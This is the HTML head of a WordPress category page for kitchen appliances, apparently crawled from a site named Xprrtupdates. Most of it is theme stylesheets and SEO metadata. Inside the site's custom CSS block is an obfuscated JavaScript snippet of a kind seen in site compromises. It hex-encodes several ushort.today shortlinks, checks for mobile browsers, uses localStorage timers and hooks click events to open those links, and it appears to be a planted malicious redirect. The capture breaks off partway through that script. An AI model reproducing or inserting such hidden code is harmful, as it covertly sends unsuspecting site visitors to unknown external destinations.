

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.xprrtupdates.com/category/home/kitchen-appliances/
body_size: 19339
content:
<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name="fo-verify" content="6af597b0-5f3e-44c1-8d23-3d19ac665b56">
	<meta name="agd-partner-manual-verification" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Kitchen Appliances - Xprrtupdates</title><link rel="preload" as="font" href="https://www.xprrtupdates.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.8" type="font/woff2" crossorigin="anonymous" />
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.xprrtupdates.com/category/home/kitchen-appliances/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Kitchen Appliances - Xprrtupdates" />
<meta property="og:url" content="https://www.xprrtupdates.com/category/home/kitchen-appliances/" />
<meta property="og:site_name" content="Xprrtupdates" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Kitchen Appliances - Xprrtupdates" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://www.xprrtupdates.com/#person","name":"Xprrtupdates","url":"https://www.xprrtupdates.com"},{"@type":"WebSite","@id":"https://www.xprrtupdates.com/#website","url":"https://www.xprrtupdates.com","name":"Xprrtupdates","publisher":{"@id":"https://www.xprrtupdates.com/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.xprrtupdates.com/category/home/kitchen-appliances/#webpage","url":"https://www.xprrtupdates.com/category/home/kitchen-appliances/","name":"Kitchen Appliances - Xprrtupdates","isPartOf":{"@id":"https://www.xprrtupdates.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.xprrtupdates.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Xprrtupdates &raquo; Feed" href="https://www.xprrtupdates.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xprrtupdates &raquo; Comments Feed" href="https://www.xprrtupdates.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xprrtupdates &raquo; Kitchen Appliances Category Feed" href="https://www.xprrtupdates.com/category/home/kitchen-appliances/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.xprrtupdates.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://www.xprrtupdates.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.13' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://www.xprrtupdates.com/wp-content/themes/smart-mag/style.css?ver=9.5.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #8301aa;
--c-main-rgb: 131,1,170;
--title-font: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-size-xs: 15px;
--title-size-m: 18px;
--main-width: 1170px;
--wrap-padding: 36px;
--c-p-meta-icons: var(--c-main);
--c-excerpts: #424449;
--excerpt-size: 14px; }
.post-title:not(._) { font-weight: 500; }
:root { --sidebar-width: 336px; }
.ts-row, .has-el-gap { --sidebar-c-width: calc(var(--sidebar-width) + var(--grid-gutter-h) + var(--sidebar-c-pad)); }
:root { --sidebar-pad: 30px; --sidebar-sep-pad: 30px; }
.smart-head-main { --c-shadow: rgba(117,117,117,0.15); }
.smart-head-main .smart-head-top { --head-h: 40px; background: linear-gradient(90deg, #2b000a 0%, #d71d4f 100%); }
.smart-head-main .smart-head-mid { --head-h: 90px; }
.smart-head-main .smart-head-mid > .inner { padding-top: 0px; }
.smart-head-main .smart-head-bot { --head-h: 52px; border-top-width: 0px; border-bottom-width: 0px; }
.navigation-main .menu > li > a { font-weight: bold; }
.smart-head-mobile .smart-head-mid { background: linear-gradient(90deg, #090103 0%, #490b1b 100%); }
.navigation-small { margin-left: calc(-1 * var(--nav-items-space)); }
.s-dark .navigation-small { --c-nav: rgba(255,255,255,0.98); --c-nav-hov: rgba(255,255,255,0.9); }
.s-dark .smart-head-main .spc-social,
.smart-head-main .s-dark .spc-social { --c-spc-social: rgba(255,255,255,0.95); --c-spc-social-hov: rgba(255,255,255,0.9); }
.s-dark .smart-head-main .scheme-switcher a,
.smart-head-main .s-dark .scheme-switcher a { color: rgba(255,255,255,0.98); }
.s-dark .smart-head-main .scheme-switcher a:hover,
.smart-head-main .s-dark .scheme-switcher a:hover { color: rgba(255,255,255,0.9); }
.smart-head-main { --c-hamburger: var(--c-main); }
.smart-head-main .offcanvas-toggle { transform: scale(0.75); }
.post-meta { font-family: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.post-meta .meta-item, .post-meta .text-in { font-size: 10px; font-weight: normal; text-transform: uppercase; letter-spacing: 0.03em; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 10px; }
.post-meta .post-cat > a { font-weight: bold; text-transform: uppercase; letter-spacing: 0.05em; }
.post-meta .post-author > a { color: var(--c-main); }
.block-head-c .heading { font-size: 16px; font-weight: 600; text-transform: initial; }
.block-head-c { --line-weight: 3px; --border-weight: 1px; }
.s-dark .block-head-c { --c-border: #424242; }
.block-head-c .heading { color: #000000; }
.s-dark .block-head-c .heading { color: #ffffff; }
.load-button { font-size: 12px; padding-top: 10px; padding-bottom: 10px; border-radius: 1px; }
.has-nums-c .l-post .post-title:before,
.has-nums-c .l-post .content:before { font-size: 18px; font-weight: 500; }
.post-meta-single .meta-item, .post-meta-single .text-in { font-size: 11px; }
.the-post-header .post-meta .post-title { font-weight: 600; letter-spacing: -0.0075em; }
.post-share-b:not(.is-not-global) { --service-height: 40px; --service-width: 120px; --service-min-width: initial; --service-gap: 3px; }
.post-share-b:not(.is-not-global) .service i { font-size: 20px; }
.post-share-b:not(.is-not-global) { --service-b-radius: 2px; }
.post-share-b:not(.is-not-global) .service .label { font-size: 11px; }
.s-head-large .post-title { font-size: 38px; }
.site-s-light .s-head-large .sub-title { color: #5b5b5b; }
@media (min-width: 1200px) { .lower-footer .inner { padding-top: 45px; padding-bottom: 50px; }
.entry-content { font-size: 16px; } }
@media (min-width: 940px) and (max-width: 1200px) { .ts-row, .has-el-gap { --sidebar-c-width: calc(var(--sidebar-width) + var(--grid-gutter-h) + var(--sidebar-c-pad)); } }
@media (min-width: 768px) and (max-width: 940px) { .ts-contain, .main { padding-left: 35px; padding-right: 35px; } }
@media (max-width: 767px) { .ts-contain, .main { padding-left: 25px; padding-right: 25px; } }
@media (min-width: 940px) and (max-width: 1300px) { :root { --wrap-padding: min(36px, 5vw); } }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://www.xprrtupdates.com/wp-content/themes/smart-mag/css/lightbox.css?ver=9.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://www.xprrtupdates.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=9.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://www.xprrtupdates.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.xprrtupdates.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.xprrtupdates.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.xprrtupdates.com/wp-json/wp/v2/categories/57" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.xprrtupdates.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.xprrtupdates.com/wp-content/uploads/2023/01/cropped-xprrtupdatesb-5-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.xprrtupdates.com/wp-content/uploads/2023/01/cropped-xprrtupdatesb-5-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.xprrtupdates.com/wp-content/uploads/2023/01/cropped-xprrtupdatesb-5-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.xprrtupdates.com/wp-content/uploads/2023/01/cropped-xprrtupdatesb-5-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.footer-bold.s-dark {
	border-top: 5px solid;
	border-image: linear-gradient(135deg,var(--c-main),#000);
	border-image-slice: 1;
}
#access .block-head-c
{border-bottom: var(--border-weight) solid #424242;}

.archive-heading {text-transform: capitalize;}

.post-meta .post-cat > a {text-transform: capitalize;}

.gt_float_switcher {
    visibility: hidden;
}

.elementor-tabs-wrapper {
    background-color: #D5D8DC;
	  width: 84%;
    margin: 0 auto;
}
.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active {
    border-bottom-style: none;
    color: #fd002c;
}
#elementor-tab-content-2281 {
    border-top: 1px solid #D5D8DC;
}
#elementor-tab-content-2282 {
    border-top: 1px solid #D5D8DC;
}
#elementor-tab-content-2283 {
    border-top: 1px solid #D5D8DC;
}
#elementor-tab-content-2284 {
    border-top: 1px solid #D5D8DC;
}
    .elementor-widget-tabs.elementor-tabs-alignment-center .elementor-tabs-wrapper {
        justify-content: center;
        border-radius: 50px;
        margin-bottom: 10px;
    }
.elementor-widget-container ol, .elementor-widget-container ul, .elementor-widget-container li {
    list-style: disc;
    margin-left: 10px;
}
p a, ul a{
    color: #6D5DCA;
}

@media only screen and (max-width: 768px) {
 .reverse-cl > .elementor-container {
    display: flex;
    flex-direction: column-reverse;
}
}

.image-container-one {
      position: relative;
      width: 100%;
      height: auto;
      overflow: hidden;
    }

    .image-container-one img {
      width: 100%;
      height: auto;
      display: block;
			border-radius: 10px;
}

    .hover-button {
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      background-color: #007bff;
      color: white;
      padding: 10px 20px;
      border: none;
      border-radius: 5px;
      opacity: 0;
      transition: opacity 0.3s ease;
      cursor: pointer;
			line-height: 0px;
    }

    .image-container-one:hover .hover-button {
      opacity: 1;
    }
.heading-box{
	position: relative;
  margin-bottom: -36px;
  overflow: hidden;
}
/*css loop trainline slider */
    .slider-container {
      width: 100%;
      overflow: hidden;
      background-color: white;
      padding: 20px 0;
    }

    .slider {
      display: flex;
      width: max-content;
      animation: slideLeft 20s linear infinite;
    }

    .slider span {
      margin: 0 30px;
      white-space: nowrap;
      font-size: 18px;
      position: relative;
    }

    .slider span::before {
      content: '•';
      margin-right: 10px;
      color: darkblue;
    }

    @keyframes slideLeft {
      0% {
        transform: translateX(0%);
      }
      100% {
        transform: translateX(-50%);
      }
}

.alignnone {
				margin: 0px;
			}
			
.flex-div {				
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: center;
}
.white {
	background-color: #fff !important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x74\x6d\x48\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x57\x55\x68\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x46\x47\x54\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x6c\x66\x4c\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x50\x64\x67\x34\x63\x374','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x64\x74\x6f\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x61\x6f\x79\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x74\x53\x51\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( 